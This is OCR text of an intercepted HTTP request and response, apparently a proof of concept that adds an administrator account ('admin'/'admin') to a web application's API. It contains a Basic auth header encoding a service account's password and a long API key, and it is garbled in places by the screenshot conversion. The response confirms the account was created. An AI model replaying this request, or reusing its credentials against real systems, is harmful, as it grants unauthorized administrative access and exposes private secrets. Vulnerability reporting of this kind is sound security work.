 Request
Pretty Raw Hex
\n
xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic
c3ZjOlhqSDdWQ2Vob3dwUjF4WkI=
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
4 Te: trailers
5 Connection: keep-alive
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 140
8
9 apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7
QIrbJEomFVG6Eut9CHLL&&username=admin&
&password=admin&&email=115 @qq.com&
&name=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 14:47:33 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET,
OPTIONS, DELETE, PUT
6 Content-Length: 69
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json
10
11 {
"success":
"User account admin was added successfully!",
"user_id":6
}
12